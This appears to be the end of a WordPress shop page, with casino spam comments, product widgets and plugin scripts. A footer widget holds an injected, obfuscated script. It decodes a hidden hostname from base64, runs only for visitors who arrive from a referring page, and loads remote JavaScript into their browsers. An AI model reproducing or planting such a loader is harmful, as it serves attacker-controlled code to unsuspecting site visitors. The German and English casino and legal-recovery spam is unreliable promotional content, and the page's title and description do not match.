					<img alt='' src='https://secure.gravatar.com/avatar/098ee67820805524f23161e2595639ce?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/098ee67820805524f23161e2595639ce?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>				</div>

				<div class="comment-body media-body flex-grow-1">

										<div id="div-comment-132187" class="comment-content">
					
					<p>Fordern Sie hierzu unsere kostenlose Erstberatung an, wir melden uns in der Regel im Laufe eines Werktages bei Ihnen zurück. Hierfür ist aber eine konkrete juristische Prüfung des Einzelfalls nötig. Das geht nur, wenn tatsächlich ein Schaden aufgetreten ist, Spielverluste gelten aber nicht als Schäden. Im kostenlosen Erstgespräch klären wir gerne mit Ihnen offen und transparent die Erfolgschancen und die Option einer Prozesskostenfinanzierung. Wie viel Geld das Vorgehen gegen ein Web-Casino genau kostet, hängt immer vom Einzelfall und dem Streitwert ab. Die Verjährung tritt also irgendwann auch dann ein, wenn Sie gar nicht wussten, dass das Online-Casino illegal gehandelt hat.<br />
Mit DB-Anwälte können Sie sorgenfrei klagen – Sie erhalten entweder Geld vom Casino zurück oder gehen ohne weitere Kosten aus dem Verfahren heraus. Viele Anbieter betrieben Ihr Geschäft auf dem deutschen Markt illegal und dürfen Ihr verlorenes Geld deshalb nicht behalten. Doch zahlreiche Glücksspielanbieter haben auch vorher schon in ganz Deutschland um Kunden geworben und hierzulande Milliardensummen mit ihren illegalen Angeboten […]</p>
<p>References:<br />
<a href="https://online-spielhallen.de/revolution-casino-promocode-ihr-schlussel-zu-exklusiven-vorteilen/" rel="nofollow ugc">https://online-spielhallen.de/revolution-casino-promocode-ihr-schlussel-zu-exklusiven-vorteilen/</a></p>

										</div>
					
					<div id="div-comment-meta-132187" class="comment-meta">
						<div class="author vcard">
							<cite class="fn media-heading"><a href='https://online-spielhallen.de/revolution-casino-aktionscode-ihr-schlussel-zu-exklusiven-vorteilen/' rel='external nofollow ugc' class='url'>Revolution Casino Bonusaktion</a></cite>						</div>
						
						<div class="date">
							<a href="https://retailcottage.com/2023/06/22/we-shouldnt-need-to-accept-being-in-deepfake-porn/#comment-132187" class="comment-date">
								<time>December 20, 2025</time>							</a>
						</div>

						<div class="reply">
																				</div>
					</div>

				</div><!-- /.comment-body -->
			</div><!-- /.media -->
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-135468">
			<div class="media d-md-flex">
				<div class="gravatar-wrapper media-left">
					<img alt='' src='https://secure.gravatar.com/avatar/8310c5496d6215db855b28ca674dbe18?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8310c5496d6215db855b28ca674dbe18?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>				</div>

				<div class="comment-body media-body flex-grow-1">

										<div id="div-comment-135468" class="comment-content">
					
					<p>Play at the official Royal Reels Casino and let us give you the VIP experience you deserve. The customer support at Royal Reels has been fantastic too. The deposit process is simple, and withdrawals are surprisingly quick.<br />
There’s no need to download an app — simply open the site in your browser and enjoy smooth, responsive gameplay. Making a deposit at Royal Reels is quick and secure. At Royal Reels, we believe that online gaming should always stay fun, safe, and under control. Stick to platforms with strong licenses, honest terms, solid game selection, and secure payments – and you&#8217;re already ahead of the game. Choosing the right online casino in Australia doesn&#8217;t have to be complicated. Make sure the casino works well on mobile browsers or has a dedicated mobile app.<br />
Royal Reels is a fully licensed and legitimate online casino, providing a secure and fair gaming environment specifically for players in Australia. Our community is growing every day, with players from across the country praising our massive game selection, incredibly generous bonuses, and our secure, reliable platform. These offers are generally aimed at allowing new players to explore the casino and its games. Royal Reels occasionally offers no-deposit bonuses to new players, especially during promotional periods. Royal Reels offers a wide range of games, including pokies, table games like blackjack and roulette, live casino options, and video poker.</p>
<p>References:<br />
<a href="https://blackcoin.co/the-star-casino-a-comprehensive-guide/" rel="nofollow ugc">https://blackcoin.co/the-star-casino-a-comprehensive-guide/</a></p>

										</div>
					
					<div id="div-comment-meta-135468" class="comment-meta">
						<div class="author vcard">
							<cite class="fn media-heading"><a href='https://blackcoin.co/casino-sign-up-bonuses-2025-the-ultimate-guide/' rel='external nofollow ugc' class='url'>casino bonus guide 2026</a></cite>						</div>
						
						<div class="date">
							<a href="https://retailcottage.com/2023/06/22/we-shouldnt-need-to-accept-being-in-deepfake-porn/#comment-135468" class="comment-date">
								<time>December 26, 2025</time>							</a>
						</div>

						<div class="reply">
																				</div>
					</div>

				</div><!-- /.comment-body -->
			</div><!-- /.media -->
	</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

				
		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/06/22/we-shouldnt-need-to-accept-being-in-deepfake-porn/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://retailcottage.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2844' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main>
	</div><!-- /#primary -->

	

<div id="sidebar" class="sidebar-blog" role="complementary">
</div><!-- /.sidebar-blog -->

			</div>		</div><!-- .col-full -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
                        <div class="footer-widgets row row-cols-lg-2 row-cols-xl-3">
                <div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Featured Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/dog-personalized-nylon-collar/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Dog Personalized Nylon Collar</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.88 out of 5"><span style="width:37.6%">Rated <strong class="rating">1.88</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.08</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/cactus-shaped-desktop-stationery-organizer/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Cactus Shaped Desktop Stationery Organizer</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.09 out of 5"><span style="width:21.8%">Rated <strong class="rating">1.09</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.05</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/2-4g-high-speed-rc-cars/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">2.4G High Speed RC Cars</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 2.60 out of 5"><span style="width:52%">Rated <strong class="rating">2.60</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.50</bdi></span></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Onsale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/water-drop-smart-gps-tracker/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Water Drop Smart GPS Tracker</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.11 out of 5"><span style="width:22.2%">Rated <strong class="rating">1.11</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.66</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.76</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/lcd-display-pain-relief-massage-gun/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">LCD Display Pain Relief Massage Gun</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.19 out of 5"><span style="width:23.8%">Rated <strong class="rating">1.19</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.10</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.63</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/wireless-muscle-stimulators-set/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Wireless Muscle Stimulators Set</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.13 out of 5"><span style="width:22.6%">Rated <strong class="rating">1.13</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.15</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.10</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Top Rated Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/purex-sta-flo-liquid-starch-64-ounce/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/01/31dutndij4L._SY445_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/01/31dutndij4L._SY445_-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/01/31dutndij4L._SY445_-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/01/31dutndij4L._SY445_-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Purex Sta-Flo Liquid Starch, 64 Ounce</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/snuggle-plus-superfresh-fabric-softener-dryer-sheets-with-static-control-and-odor-eliminating-technology-original-200-count/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/811kKlaAXxL._AC_SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/811kKlaAXxL._AC_SL1500_-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/811kKlaAXxL._AC_SL1500_-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/811kKlaAXxL._AC_SL1500_-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Snuggle Plus SuperFresh Fabric Softener Dryer Sheets with Static Control and Odor Eliminating Technology, Original, 200 Count</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/persil-ultra-pacs-advanced-clean-oxiodor-power-laundry-detergent-80-count/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/80-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/80-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/80-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/80-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Persil Ultra Pacs Advanced Clean Oxi+Odor Power Laundry Detergent, 80 count</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></span>
	</li>
</ul></div></aside></div>            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner row">
                        <div class="newsletter-content col-lg-7">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                            <span class="newsletter-marketing-text">...and receive <strong>$20 coupon for first shopping</strong></span>

                            
                        </div>
                        <div class="newsletter-form col-lg-5 align-self-center">

                            		<form>
			<div class="input-group">
				<input type="text" class="form-control" placeholder="Enter your email address">
				<span class="input-group-btn">
					<button class="btn btn-secondary" type="button">Sign Up</button>
				</span>
			</div>
		</form>
		
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            			<div class="footer-logo">
				<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" width="385" height="151" />
			</div>
			
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us 24/7!</span>
						<span class="call-us-number">+1 972-220-9962</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>3839 McKinney Avenue<br />
Suite 155#2479<br />
City Dallas<br />
State Texas<br />
Zip code 75204</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fas fa-rss" target="_blank" href="https://retailcottage.com/feed/"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md-7">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-3">
                                <div class="columns col"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Important Links</h4><div class="menu-important-links-container"><ul id="menu-important-links" class="menu"><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"><a href="https://retailcottage.com/">Shop</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://retailcottage.com/my-account/">My account</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://retailcottage.com/cart/">Cart</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://retailcottage.com/checkout/">Checkout</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://retailcottage.com/wishlist/">Wishlist</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-find-it-fast-container"><ul id="menu-find-it-fast" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34"><a href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38"><a href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40"><a href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-4" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Other Links</h4><div class="menu-other-links-container"><ul id="menu-other-links" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://retailcottage.com/contact-us/">Contact Us</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright">&copy; <a href="https://retailcottage.com/">Retail Cottage</a> - All Rights Reserved</div>
                <div class="float-end payment"></div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none v1 "><div class="handheld-widget-menu">
        <div class="columns"><aside id="block-4" class="widget widget_block"><div class="body"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside></div></div>
                    <div class="footer-social-icons">
                <ul class="social-icons-color nav align-items-center">
                    <li><a class="fas fa-rss" target="_blank" href="https://retailcottage.com/feed/"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" width="385" height="151" />
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us 24/7!</span>
                <span class="call-us-number">+1 972-220-9962</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

            <div class="electro-overlay"></div>
        
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/retailcottage.com\/2023\/06\/22\/we-shouldnt-need-to-accept-being-in-deepfake-porn\/"},"image":{"@type":"ImageObject","url":"","width":"","height":""},"publisher":{"@type":"organization","name":"retailcottage.com","logo":{"@type":"ImageObject","url":"https:\/\/retailcottage.com\/wp-content\/uploads\/2021\/08\/FINAL-LOGO.png","width":"385","height":"151"}},"author":{"@type":"person","name":"admin"},"datePublished":"2023-06-22T00:00:00+00:00","dateModified":"2024-09-19T17:18:33+00:00","name":"We Shouldnt Need to Accept Being in Deepfake Porn","headline":"We Shouldnt Need to Accept Being in Deepfake Porn","description":"Articles How to find a Ukrainian bride-to-be? Mail Order Brides Translations permit you to easily communicate with women through phone, discussion, and online video on the site. When you\u2019ve replied"}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/retailcottage.com"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https:\/\/retailcottage.com\/category\/uncategorized\/"}},{"@type":"ListItem","position":3,"item":{"name":"We Shouldnt Need to Accept Being in Deepfake Porn","@id":"https:\/\/retailcottage.com\/2023\/06\/22\/we-shouldnt-need-to-accept-being-in-deepfake-porn\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//retailcottage.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/retailcottage.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.0.23' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/retailcottage.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_16c23c340f6962b492fd6791729f1601","fragment_name":"wc_fragments_16c23c340f6962b492fd6791729f1601","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
